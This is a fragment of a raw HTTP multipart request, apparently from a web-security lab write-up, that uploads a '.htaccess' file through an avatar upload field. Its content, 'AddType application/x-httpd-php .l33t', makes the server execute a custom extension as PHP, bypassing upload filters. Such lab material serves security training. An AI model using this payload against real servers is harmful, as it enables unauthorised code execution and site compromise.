 20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundaryOJDs8QZ3vPBwPqGY
23 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
24 Content-Type: text/plain
25
26 AddType application/x-httpd-php .l33t
27
28 ------WebKitFormBoundaryOJDs8QZ3vPBwPqGY
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryOJDs8QZ3vPBwPqGY
33 Content-Disposition: form-data; name="csrf"
34